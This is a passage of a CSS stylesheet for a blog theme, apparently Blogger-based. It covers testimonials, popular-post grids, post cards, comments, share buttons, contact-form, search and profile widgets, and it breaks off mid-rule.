.author-intro-widgets .service-content:hover  .service-content-box-color {
opacity: .8;
background-color: #123841;
transition: all 0.3s ease-in-out;
}
.author-intro-widgets .author-list .service-content-details {
overflow:hidden;
z-index: 999;
position: relative;
}
.author-intro-widgets .author-list .service-content-details .service-snippet {
color: #64666c;
font-size: 14px;
line-height: 22px;
margin:0;
transition: all 0.3s ease-in-out;
}
.author-intro-widgets .author-list .service-title {
margin: 0 0 10px;
font-size: 17px;
color:#121212;
font-weight: 700;
transition: all 0.3s ease-in-out;
}
.author-intro-widgets .service-content:hover .service-title, .author-intro-widgets .service-content:hover .service-content-details .service-snippet {
color:#ffffff;
transition: all 0.3s ease-in-out;
}
#testimonial-wrap {
display:flex;
flex-direction: column;
overflow:hidden;
}
.testi-slider {
width: 100%;
display: block;
overflow: hidden;
}
#testimonial{
float:left;
width:100%;
margin:0
}
#testimonial .widget{
position: relative;
float: left;
width: 100%;
overflow: hidden;
border-radius: 10px;
background: #ffffff;
box-sizing: border-box;
padding: 15px;
}
#testimonial .widget:nth-child(2), #testimonial .widget:nth-child(4){
}
.testi-avatar{
float:left;
width:45px;
height:45px;
overflow:hidden;
border-radius:50%;
margin:0 15px 0 0
}
.testi-avatar img{
display:block;
width:100%;
height:100%;
object-fit:cover;
color:transparent;
margin:0
}
.testi-info{
overflow:hidden
}
.testi-title{
font-size:20px;
color:#202124;
font-weight:700;
margin:0 0 3px
}
.testi-meta{
font-size:12px;
color:#1967D2
}
.testi-info-quotes {
margin-bottom: 26px;
}
.testi-snippet{
font-size: 15px;
line-height: 1.5625;
color: #656565;
padding: 15px 0;
margin:0;
font-style: italic;
font-family: cursive;
letter-spacing: 0.5px;
}
.testi-snippet:before {
content: '\f10d';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-right: 10px;
color:#1967D2;
}
.testi-snippet:after {
content: '\f10e';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-left: 10px;
color:#1967D2;
}
#testimonial .widget:nth-child(2) .testi-snippet, #testimonial .widget:nth-child(4) .testi-snippet {
background-color: #e22310;
border-color: #d41f0d;
}
.head-text {
float: left;
width: 100%;
text-align: center;
margin: 0 auto;
}
.head-text .widget-title > h3 {
display: block;
font-size: 27px;
color: #202124;
font-weight: 700;
margin: 0 0 20px;
position: relative;
}
.service-action a {
display: inline-block;
color:#1967D2;
text-transform: none;
border: none;
font-weight: 600;
font-size: 14px;
line-height: 22px;
padding: 0;
margin: 12px 0 0;
transition: background .17s ease;
}
.service-action a:after {
content: '\f105';
float: right;
font-family: FontAwesome;
font-size: 12px;
font-weight: 400;
margin: 0 0 0 6px;
}
#hot-wrapper{
margin:0 auto
}
#hot-section .widget,#hot-section .widget > .widget-title{
display:none
}
#hot-section .show-hot, #hot-section .widget.PopularPosts{
display:block!important
}
#hot-section .show-hot .widget-content, #hot-section .PopularPosts .widget-content{
position:relative;
overflow:hidden;
background: #ffffff;
padding:0;
box-sizing: border-box;
margin:30px 0 0;
}
.hot-loader{
position:relative;
height:200px;
overflow:hidden;
display:block
}
.hot-loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:26px;
height:26px;
margin:-16px 0 0 -16px;
border:3px solid #eaeaea;
border-left-color:#0AF8C5;
border-right-color:#0AF8C5;
border-radius:100%;
animation:spinner .8s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
ul.hot-posts, .PopularPosts ul.hot-posts{
position:relative;
overflow:hidden;
position: relative;
overflow: hidden;
display: grid;
grid-template-columns: repeat(4,1fr);
grid-gap: 20px;
margin: 0;
}
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item{
position:relative;
float:right;
width: 100%;
overflow:hidden;
box-sizing:border-box;
padding:0;
margin:0;
}
.hot-item-inner, PopularPosts .hot-item-inner{
position:relative;
float:left;
width:100%;
height:100%;
overflow:hidden;
display: flex;
flex-direction: column;
gap: 15px;
}
.hot-posts .post-image-link, .PopularPosts .hot-posts .post-image-link{
display: flex;
flex-direction: column;
width:100%;
height:200px;
position:relative;
overflow:hidden;
margin:0;
}
.hot-posts .post-image-link .post-thumb, .PopularPosts .hot-posts .post-image-link .post-thumb {
}
.hot-posts .post-image-link:before, .PopularPosts .hot-posts .post-image-link:before {
content: '';
position: absolute;
left: 0;
right: 0;
bottom: 0;
height: 70%;
background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,0.8));
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
z-index: 2;
opacity: 1;
margin: 0;
transition: opacity .25s ease;
}
.hot-posts .post-info, .PopularPosts .hot-posts .post-info{
overflow: hidden;
display: flex;
flex-direction: column;
z-index: 5;
box-sizing: border-box;
padding: 0;
gap: 8px;
}
.hot-posts .post-tag, .PopularPosts .hot-posts .post-tag{
position:relative;
height: auto;
display: flex;
width: -moz-fit-content;
width: fit-content;
font-size: 13px;
font-weight: 500;
padding:0;
margin: 0;
box-sizing: border-box;
background: none;
color: #131315;
}
.hot-posts .post-title, .PopularPosts .hot-posts .post-title{
font-size:16px;
font-weight:600;
display:block;
line-height:1.3em;
margin:0;
}
.hot-posts .post-title a, .PopularPosts .hot-posts .post-title a{
color:#131315;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
}
.hot-posts .post-title a:hover, .PopularPosts .hot-posts .post-title a:hover{
color:#0AF8C5
}
.hot-posts .post-meta, .PopularPosts .hot-posts .post-meta{
font-size:11px;
color:#afafaf
}
.PopularPosts .hot-posts .post-info .post-meta .post-date {
margin-top:0;
}
.show-hot .no-posts, .PopularPosts .no-posts{
width:100%;
text-align:center;
}
.ad-wrapper .widget > .widget-title {
display: none;
}
.ad-wrapper {
margin:0 auto;
}
.ad-wrapper .widget-content {
position:relative;
max-width:100%;
max-height:90px;
line-height:1;
margin:30px auto 0
}
.queryMessage{
overflow:hidden;
background-color:#fff;
color:#202124;
font-size:13px;
font-weight:400;
padding:8px 10px;
margin:0 0 25px;
border:1px solid #ebebf3;
border-radius:3px
}
.queryMessage .query-info{
margin:0 5px
}
.queryMessage .search-query,.queryMessage .search-label{
font-weight:700;
text-transform:uppercase
}
.queryMessage .search-query:before,.queryMessage .search-label:before{
content:"\201c"
}
.queryMessage .search-query:after,.queryMessage .search-label:after{
content:"\201d"
}
.queryMessage a.show-more{
float:right;
color:#1967D2;
text-decoration:underline;
transition:opacity .17s
}
.queryMessage a.show-more:hover{
opacity:.8
}
.queryEmpty{
font-size:13px;
font-weight:400;
padding:10px 0;
margin:0 0 25px;
text-align:center
}
.title-wrap{
position:relative;
float:left;
width:100%;
margin:0
}
.title-wrap > h3{
position:relative;
display:block;
background-color:#fdfdff;
height:34px;
font-size:17px;
color:#202124;
font-weight:600;
line-height:34px;
padding:0 15px;
margin:0;
border-bottom:2px solid #ebebf3
}
.custom-widget li{
overflow:hidden;
padding:15px 0 0;
margin:15px 0 0;
border-top:1px dotted #ebebf3
}
.custom-widget li:first-child{
padding:0;
margin:0;
border:0
}
.custom-widget .post-image-link{
position:relative;
width:75px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0;
border-radius:3px
}
.custom-widget .post-info{
overflow:hidden
}
.custom-widget .post-title{
overflow:hidden;
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.custom-widget .post-title a{
display:block;
color:#202124;
transition:color .17s
}
.custom-widget li:hover .post-title a{
color:#1967D2
}
.index-post-wrap{
position: relative;
float: left;
width: 100%;
}
.grid-posts {
display: grid;
grid-template-columns: repeat(3,1fr);
grid-gap: 20px;
}
.blog-post{
display:block;
overflow:hidden;
word-wrap:break-word
}
.index-post{
padding: 0;
position: relative;
display: flex;
flex-direction: column;
overflow: visible;
border:1px solid #e5e5e5;
padding:10px;
box-sizing:border-box;
-webkit-border-radius: 1px;
-moz-border-radius: 1px;
border-radius: 1px;
}
.index-post .post-thumb {
}
.index-post .post-info-wrap {
float:left;
text-align:left;
padding:20px 0;
background: #fff;
}
.index-post-inside-wrap {
float: left;
width: 100%;
height: auto;
box-sizing: border-box;
}
.index-post .post-image-wrap{
float:left;
width:100%;
height:auto;
overflow:hidden;
margin:0
}
.index-post .post-image-wrap .post-image-link{
width:100%;
height:225px;
position:relative;
display:block;
z-index:1;
overflow:hidden;
}
.index-post .post-info{
float:left;
width:100%;
overflow:hidden;
text-align:left;
}
.index-post .post-info .post-tag {
background:transparent;
color:#1f2024;
padding: 0;
}
.index-post .post-info > h2{
font-size:20px;
font-weight:600;
line-height:1.4em;
text-decoration:none;
margin:0
}
.index-post .post-info > h2 > a{
display:block;
color:#202124;
transition:color .17s
}
.index-post .post-info > h2 > a:hover{
color:#1967D2
}
.widget iframe,.widget img{
max-width:100%
}
.post-meta{
overflow:hidden;
color:#aaa;
font-size:13px;
font-weight:400;
padding:0 1px
}
.post-meta .post-author,.post-meta .post-date{
float:left;
display:inline-block;
margin:0 10px 0 0
}
.index-post-footer .post-meta .post-author, .index-post-footer .post-meta .post-date{
float:none;
}
.post-meta .post-author:before,.post-meta .post-date:before{
font-family:FontAwesome;
font-weight:400;
margin:0 3px 0 0
}
.post-meta .post-author:before{
content:'\f007'
}
.post-meta .post-date:before{
content:'\f017'
}
.post-meta a{
color:#aaa;
transition:color .17s
}
.post-meta a:hover{
color:#1967D2
}
.post-meta .post-author .meta-avatar{
float:left;
height:20px;
width:20px;
overflow:hidden;
margin:0 7px 0 0;
border-radius:100%;
box-shadow:0 0 3px rgba(0,0,0,0.1)
}
.post-meta .post-author .meta-avatar img{
display:block;
width:100%;
height:100%;
border-radius:100%
}
.index-post .post-meta{
margin:0
}
.post-snippet{
position:relative;
display:block;
overflow:hidden;
font-size:16px;
line-height:1.7em;
font-weight:400;
margin:10px 0 15px;
}
.index-post-footer{
position:relative;
float:left;
width:100%;
padding: 7px 0 0;
margin: 7px 0 0;
border-top:1px solid #e5e5e5
}
a.read-more{
height:28px;
font-size:12px;
font-weight:600;
text-transform:uppercase;
line-height:28px;
padding:0 13px;
margin:0;
background-color:#1967D2;
color:#fff;
border:1px solid #1967D2;
border-radius:3px;
display:inline-block;
transition:all .17s ease
}
a.read-more:hover{
background-color:#1f2024;
color:#fff;
border:1px solid #f2f2f6;
}
.read-more::before{
content:'\f064';
font-family:FontAwesome;
font-weight:400;
margin:0 5px 0 0
}
a.post-tag{
position:relative;
height:28px;
color:#fff;
font-size:12px;
font-weight:600;
text-transform:uppercase;
line-height:28px;
padding:0 13px;
margin:0;
transition:all .17s ease
}
a.post-tag:hover{
background-color:#1f2024;
color:#fff;
}
#breadcrumb{
font-size:12px;
font-weight:400;
height:34px;
background-color:#fdfdff;
color:#aaa;
line-height:34px;
padding:0 15px;
margin:0 0 15px;
border-bottom:2px solid #f2f2f6
}
#breadcrumb a{
color:#aaa;
transition:color .17s
}
#breadcrumb a:hover{
color:#1967D2
}
#breadcrumb a,#breadcrumb em{
display:inline-block
}
#breadcrumb .delimiter:after{
content:'\f054';
font-family:FontAwesome;
font-size:7px;
font-weight:400;
font-style:normal;
vertical-align:middle;
margin:0 3px
}
.item-post h1.post-title{
color:#202124;
font-size:30px;
line-height:1.4em;
font-weight:400;
position:relative;
display:block;
padding:0 15px;
margin:0 0 15px
}
.static_page .item-post h1.post-title{
margin:15px 0 0
}
.item-post .post-body{
width:100%;
font-size:15px;
line-height:1.6em;
overflow:hidden;
box-sizing:border-box;
padding:20px 15px 0;
margin:15px 0 20px;
border-top:1px solid #f2f2f6
}
.item-post .post-outer{
padding:0
}
.item-post .post-body img{
max-width:100%
}
.main .widget{
margin:0
}
.main .Blog{
border-bottom-width:0
}
.post-item-inner{
position:relative;
float:left;
width:100%;
background-color:#fff;
overflow:hidden;
box-sizing:border-box;
margin:0 0 35px;
border:1px solid #ebebf3;
border-radius:3px
}
.post-item-inner .post-meta{
padding:0 15px
}
.post-footer{
position:relative;
float:left;
width:100%;
margin:0
}
.inline-ad{
position:relative;
display:block;
max-height:60px;
margin:0 0 30px
}
.inline-ad > ins{
display:block!important;
margin:0 auto!important
}
.item .inline-ad{
float:left;
width:100%;
margin:20px 0 0
}
.item-post-wrap > .inline-ad{
margin:0 0 20px
}
.post-labels{
overflow:hidden;
height:auto;
position:relative;
padding:0 15px;
margin:0 0 20px
}
.post-labels a{
float:left;
height:22px;
background-color:#fdfdff;
color:#202124;
font-size:12px;
line-height:22px;
font-weight:400;
margin:0;
padding:0 10px;
border:1px solid #f2f2f6;
border-radius:3px;
margin:0 5px 0 0;
transition:all .17s ease
}
.post-labels a:hover{
background-color:#1967D2;
color:#fff;
border-color:#1967D2
}
.post-reactions{
height:28px;
display:block;
padding:0 15px;
margin:0 0 15px
}
.post-reactions span{
float:left;
color:#202124;
font-size:12px;
line-height:25px;
text-transform:uppercase;
font-weight:600
}
.reactions-inner{
float:left;
margin:0;
height:28px
}
.post-share{
position:relative;
float:left;
width:100%;
overflow:hidden;
background-color:#fdfdff;
box-sizing:border-box;
padding:15px;
margin:0;
border-top:2px solid #f2f2f6
}
ul.share-links{
position:relative;
margin:0 -2.5px
}
.share-links li{
width:calc(100% / 7);
float:left;
box-sizing:border-box;
padding:0 2.5px;
margin:0
}
.share-links li a{
float:left;
display:inline-block;
cursor:pointer;
width:100%;
height:32px;
line-height:32px;
color:#fff;
font-weight:400;
font-size:17px;
text-align:center;
box-sizing:border-box;
opacity:1;
border-radius:3px;
transition:all .17s ease
}
.share-links li a:hover{
opacity:.8
}
ul.post-nav{
position:relative;
overflow:hidden;
display:block;
padding:0 5px;
margin:0 0 35px
}
.post-nav li{
display:inline-block;
width:50%
}
.post-nav .post-prev{
float:left;
text-align:left;
box-sizing:border-box;
padding:0 10px 0 0
}
.post-nav .post-next{
float:right;
text-align:right;
box-sizing:border-box;
padding:0 0 0 10px
}
.post-nav li a{
color:#202124;
line-height:1.4em;
display:block;
overflow:hidden;
transition:color .17s
}
.post-nav li:hover a{
color:#1967D2
}
.post-nav li span{
display:block;
font-size:11px;
color:#aaa;
font-weight:600;
text-transform:uppercase;
padding:0 0 3px
}
.post-nav .post-prev span:before{
content:"\f053";
float:left;
font-family:FontAwesome;
font-size:10px;
font-weight:400;
text-transform:none;
margin:0 2px 0 0
}
.post-nav .post-next span:after{
content:"\f054";
float:right;
font-family:FontAwesome;
font-size:10px;
font-weight:400;
text-transform:none;
margin:0 0 0 2px
}
.post-nav p{
font-family: 'Poppins',Open Sans,sans-serif;
font-size:12px;
font-weight:400;
line-height:1.5em;
margin:0
}
.post-nav .post-nav-active p{
color:#aaa
}
.about-author{
position:relative;
display:block;
overflow:hidden;
background-color:#fff;
padding:20px;
margin:0 0 35px;
border:1px solid #ebebf3;
border-radius:3px
}
.about-author .avatar-container{
position:relative;
float:left;
width:80px;
height:80px;
background-color:rgba(255,255,255,0.05);
overflow:hidden;
margin:0 15px 0 0
}
.about-author .author-avatar{
float:left;
width:100%;
height:100%;
border-radius:3px
}
.author-name{
overflow:hidden;
display:inline-block;
font-size:16px;
font-weight:600;
margin:0
}
.author-name span{
color:#202124
}
.author-name a{
color:#1967D2;
transition:opacity .17s
}
.author-name a:hover{
opacity:.8
}
.author-description{
display:block;
overflow:hidden;
font-size:12px;
font-weight:400;
line-height:1.6em
}
.author-description a:hover{
text-decoration:underline
}
#related-wrap{
overflow:hidden;
background-color:#fff;
margin:0 0 35px;
border:1px solid #ebebf3;
border-radius:3px
}
#related-wrap .related-tag{
display:none
}
.related-ready{
float:left;
width:100%;
box-sizing:border-box;
padding:15px
}
.related-ready .loader{
height:178px
}
ul.related-posts{
position:relative;
overflow:hidden;
margin:0 -10px;
padding:0
}
.related-posts .related-item{
width:33.33333333%;
position:relative;
overflow:hidden;
float:left;
display:block;
box-sizing:border-box;
padding:0 10px;
margin:0
}
.related-posts .post-image-link{
width:100%;
height:120px;
position:relative;
overflow:hidden;
display:block;
margin:0 0 10px;
border-radius:3px
}
.related-posts .post-title{
font-size:15px;
font-weight:400;
line-height:1.5em;
display:block;
margin:0
}
.related-posts .post-title a{
color:#202124;
transition:color .17s
}
.related-posts .post-meta{
font-size:11px;
margin:0 0 3px
}
.related-posts .related-item:hover .post-title a{
color:#1967D2
}
#blog-pager{
float:left;
width:100%;
overflow:hidden;
text-align:center;
clear:both;
margin:30px 0
}
.blog-pager-older-link{
display:inline-block;
height:38px;
background-color:#1967D2;
font-size:14px;
color:#fff;
font-weight:600;
text-transform:uppercase;
line-height:38px;
padding:0 15px;
border-radius:3px;
transition:background .17s ease
}
.blog-pager-older-link:before{
content:'\f021';
font-family:FontAwesome;
font-weight:400;
margin:0 5px 0 0
}
.blog-pager-older-link:hover{
background-color:#1f2024
}
.blog-post-comments{
display:none;
overflow:hidden;
background-color:#fff;
margin:0 0 35px;
border:1px solid #ebebf3;
border-radius:3px
}
.blog-post-comments .comments-title{
margin:0 0 20px
}
.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{
margin:0
}
#disqus_thread{
float:left;
width:100%;
padding:10px 15px;
box-sizing:border-box
}
.blog-post-comments .fb_iframe_widget{
box-sizing:border-box;
padding:0 5px
}
#comments{
margin:0
}
#gpluscomments{
float:left!important;
width:100%!important;
margin:0 0 25px!important
}
#gpluscomments iframe{
float:left!important;
width:100%
}
.comments{
display:block;
clear:both;
padding:0 15px;
margin:0;
color:#202124
}
.comments .comment-thread > ol{
padding:0
}
.comments > h3{
font-size:13px;
font-weight:400;
font-style:italic;
padding-top:1px
}
.comments .comments-content .comment{
list-style:none;
margin:0;
padding:0 0 8px
}
.comments .comments-content .comment:first-child{
padding-top:0
}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{
width:100%!important
}
.comments .item-control{
position:static
}
.comments .avatar-image-container{
float:left;
overflow:hidden;
position:absolute
}
.comments .avatar-image-container,.comments .avatar-image-container img{
height:35px;
max-height:35px;
width:35px;
max-width:35px;
border-radius:100%
}
.comments .comment-block{
overflow:hidden;
padding:0 0 20px
}
.comments .comment-block,.comments .comments-content .comment-replies{
margin:0 0 0 50px
}
.comments .comments-content .inline-thread{
padding:0
}
.comments .comment-actions{
float:left;
width:100%;
position:relative;
margin:0
}
.comments .comments-content .comment-header{
font-size:16px;
display:block;
overflow:hidden;
clear:both;
margin:0 0 3px;
padding:0 0 5px;
border-bottom:1px dotted #ebebf3
}
.comments .comments-content .comment-header a{
color:#202124;
transition:color .17s
}
.comments .comments-content .comment-header a:hover{
color:#1967D2
}
.comments .comments-content .user{
font-family: 'Poppins',Open Sans,sans-serif;
font-style:normal;
font-weight:400;
display:block
}
.comments .comments-content .icon.blog-author{
display:none
}
.comments .comments-content .comment-content{
float:left;
font-size:13px;
color:#5E5E5E;
font-weight:400;
text-align:left;
line-height:1.4em;
margin:10px 0
}
.comments .comment .comment-actions a{
margin-right:5px;
padding:2px 5px;
background-color:#fdfdff;
color:#202124;
font-weight:400;
font-size:10px;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
.comments .comment .comment-actions a:hover{
color:#fff;
background-color:#1967D2;
border-color:#1967D2;
text-decoration:none
}
.comments .comments-content .datetime{
float:left;
font-size:11px;
font-weight:400;
color:#aaa;
position:relative;
padding:0 1px;
margin:5px 0 0;
display:block
}
.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{
color:#aaa
}
.comments .thread-toggle{
margin-bottom:4px
}
.comments .thread-toggle .thread-arrow{
height:7px;
margin:0 3px 2px 0
}
.comments .thread-count a,.comments .continue a{
transition:opacity .17s
}
.comments .thread-count a:hover,.comments .continue a:hover{
opacity:.8
}
.comments .continue a{
display:none
}
.comments .thread-expanded{
padding:5px 0 0
}
.comments .thread-chrome.thread-collapsed{
display:none
}
.thread-arrow:before{
content:'';
font-family:FontAwesome;
color:#202124;
font-weight:400;
margin:0 2px 0 0
}
.comments .thread-expanded .thread-arrow:before{
content:'\f0d7'
}
.comments .thread-collapsed .thread-arrow:before{
content:'\f0da'
}
.comments .comments-content .comment-thread{
margin:0
}
.comments .continue a{
padding:0 0 0 60px;
font-weight:400
}
.comments .comments-content .loadmore.loaded{
margin:0;
padding:0
}
.comments .comment-replybox-thread{
margin:0
}
.thread-expanded .thread-count,.thread-expanded .thread-arrow,.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded{
display:none
}
#comment-editor{
margin:0 0 20px
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
color:#202124;
font-weight:600;
margin:0 0 15px
}
.post-body h1,.post-body h2{
font-size:24px
}
.post-body h3{
font-size:21px
}
.post-body h4{
font-size:18px
}
.post-body h5{
font-size:16px
}
.post-body h6{
font-size:13px
}
blockquote{
font-style:italic;
padding:10px;
margin:0;
border-left:4px solid #1967D2
}
blockquote:before,blockquote:after{
display:inline-block;
font-family:FontAwesome;
font-style:normal;
font-weight:400;
color:#aaa;
line-height:1
}
blockquote:before{
content:'\f10d';
margin:0 10px 0 0
}
blockquote:after{
content:'\f10e';
margin:0 0 0 10px
}
.widget .post-body ul,.widget .post-body ol{
line-height:1.5;
font-weight:400
}
.widget .post-body li{
margin:5px 0;
padding:0;
line-height:1.5
}
.post-body ul{
padding:0 0 0 20px
}
.post-body ul li:before{
content:"\f105";
font-family:FontAwesome;
font-size:13px;
font-weight:400;
margin:0 5px 0 0
}
.post-body u{
text-decoration:underline
}
.post-body a{
transition:color .17s ease
}
.post-body strike{
text-decoration:line-through
}
.contact-form{
overflow:hidden
}
.contact-form .widget-title{
display:none
}
.contact-form .contact-form-name{
width:calc(50% - 5px)
}
.contact-form .contact-form-email{
width:calc(50% - 5px);
float:right
}
.sidebar .widget{
position:relative;
overflow:hidden;
padding:20px;
background: #fff;
webkit-box-shadow: 0px 1px 4px 0px rgb(0 0 0 / 15%);
-moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.15);
box-shadow: 0px 1px 4px 0px rgb(0 0 0 / 15%);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
box-sizing:border-box;
margin:0 0 35px;
}
.sidebar .widget-title{
position:relative;
float:left;
width:100%;
margin:0
}
.sidebar .widget-title > h3{
position:relative;
display:block;
height:34px;
font-size:17px;
color:#202124;
font-weight:600;
line-height:34px;
padding:0;
margin:0;
border-bottom:2px solid #f2f2f6
}
.sidebar .widget-content{
float:left;
width:100%;
box-sizing:border-box;
padding:15px 0;
margin:0
}
ul.social-counter{
margin:0 -5px
}
.social-counter li{
float:left;
width:20%;
box-sizing:border-box;
padding:0 5px;
margin:10px 0 0
}
.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4),.social-counter li:nth-child(5){
margin-top:0
}
.social-counter li a{
display:block;
height:40px;
font-size:22px;
color:#fff;
text-align:center;
line-height:40px;
border-radius:2px;
transition:opacity .17s
}
.social-counter li a:hover{
opacity:.8
}
.list-label li{
position:relative;
display:block;
padding:7px 0;
border-top:1px dotted #ebebf3
}
.list-label li:first-child{
padding-top:0;
border-top:0
}
.list-label li:last-child{
padding-bottom:0;
border-bottom:0
}
.list-label li a{
display:block;
color:#202124;
font-size:13px;
font-weight:400;
text-transform:capitalize;
transition:color .17s
}
.list-label li a:before{
content:"\f054";
float:left;
color:#202124;
font-weight:400;
font-family:FontAwesome;
font-size:6px;
margin:6px 3px 0 0;
transition:color .17s
}
.list-label li a:hover{
color:#1967D2
}
.list-label .label-count{
position:relative;
float:right;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.cloud-label li{
position:relative;
float:left;
margin:0 5px 5px 0
}
.cloud-label li a{
display:block;
height:26px;
background-color:#fdfdff;
color:#202124;
font-size:12px;
line-height:26px;
font-weight:400;
padding:0 10px;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
.cloud-label li a:hover{
color:#fff;
background-color:#1967D2;
border-color:#1967D2
}
.cloud-label .label-count{
display:none
}
.sidebar .FollowByEmail > .widget-title > h3{
margin:0
}
.FollowByEmail .widget-content{
position:relative;
overflow:hidden;
text-align:center;
font-weight:400;
box-sizing:border-box;
padding:20px
}
.FollowByEmail .widget-content > h3{
font-size:17px;
color:#202124;
font-weight:600;
margin:0 0 13px
}
.FollowByEmail .before-text{
font-size:13px;
line-height:1.5em;
margin:0 0 15px;
display:block;
padding:0 10px;
overflow:hidden
}
.FollowByEmail .follow-by-email-inner{
position:relative
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{
width:100%;
height:32px;
color:#202124;
font-size:11px;
font-family:inherit;
padding:0 10px;
margin:0 0 10px;
box-sizing:border-box;
border:1px solid #eee;
border-radius:3px;
transition:ease .17s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{
width:100%;
height:32px;
font-family:inherit;
font-size:11px;
color:#fff;
background-color:#1967D2;
text-transform:uppercase;
text-align:center;
font-weight:600;
cursor:pointer;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
background-color:#1f2024
}
#ArchiveList ul.flat li{
color:#202124;
font-size:13px;
font-weight:400;
padding:7px 0;
border-bottom:1px dotted #eaeaea
}
#ArchiveList ul.flat li:first-child{
padding-top:0
}
#ArchiveList ul.flat li:last-child{
padding-bottom:0;
border-bottom:0
}
#ArchiveList .flat li > a{
display:block;
color:#202124;
transition:color .17s
}
#ArchiveList .flat li > a:hover{
color:#1967D2
}
#ArchiveList .flat li > a:before{
content:"\f054";
float:left;
color:#202124;
font-weight:400;
font-family:FontAwesome;
font-size:6px;
margin:6px 3px 0 0;
display:inline-block;
transition:color .17s
}
#ArchiveList .flat li > a > span{
position:relative;
float:right;
width:16px;
height:16px;
background-color:#1967D2;
color:#fff;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.common-widget .PopularPosts .post{
overflow:hidden;
padding:15px 0 0;
margin:15px 0 0;
border-top:1px dotted #ebebf3
}
.common-widget .PopularPosts .post:first-child{
padding:0;
margin:0;
border:0
}
.common-widget .PopularPosts .post-image-link{
position:relative;
width:75px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0;
border-radius:3px
}
.common-widget .PopularPosts .post-info{
overflow:hidden
}
.common-widget .PopularPosts .post-title{
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.common-widget .PopularPosts .post-title a{
display:block;
color:#202124;
transition:color .17s
}
.common-widget .PopularPosts .post:hover .post-title a{
color:#1967D2
}
.common-widget .PopularPosts .post-date:before{
font-size:10px
}
.Text{
font-size:13px
}
.contact-form-widget{
float:left;
width:100%;
box-sizing:border-box;
padding:15px
}
.contact-form-widget form{
font-weight:400
}
.contact-form-widget form > p{
margin:0
}
.contact-form-widget form > span{
color:red
}
.contact-form-name{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-email{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-email-message{
float:left;
width:100%;
font-family:inherit;
font-size:13px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-button-submit{
float:left;
width:100%;
height:30px;
background-color:#1967D2;
font-family:inherit;
font-size:13px;
color:#fff;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
padding:0 10px;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.contact-form-button-submit:hover{
background-color:#1f2024
}
.contact-form-error-message-with-border{
float:left;
width:100%;
background-color:#fbe5e5;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #fc6262
}
.contact-form-success-message-with-border{
float:left;
width:100%;
background-color:#eaf6ff;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #5ab6f9
}
.contact-form-cross{
margin:0 0 0 3px
}
.contact-form-error-message,.contact-form-success-message{
margin:0
}
.BlogSearch .search-input{
float:left;
width:75%;
height:30px;
background-color:#fff;
font-weight:400;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
border:1px solid #ebebf3;
border-right-width:0;
border-radius:3px 0 0 3px
}
.BlogSearch .search-action{
float:right;
width:25%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
background-color:#1967D2;
color:#fff;
padding:0 5px;
border:0;
border-radius:0 3px 3px 0;
transition:background .17s ease
}
.BlogSearch .search-action:hover{
background-color:#1f2024
}
.Profile .profile-img{
float:left;
width:80px;
height:80px;
margin:0 15px 0 0;
transition:all .17s ease
}
.Profile .profile-datablock{
margin:0
}
.Profile .profile-data .g-profile{
display:block;
font-size:18px;
color:#202124;
font-weight:700;
margin:0 0 5px;
transition:color .17s ease
}
.Profile .profile-data .g-profile:hover{
color:#1967D2
}
.Profile .profile-info > .profile-link{
color:#202124;
font-size:11px;
margin:5px 0 0;
transition:color .17s ease
}
.Profile .profile-info > .profile-link:hover{
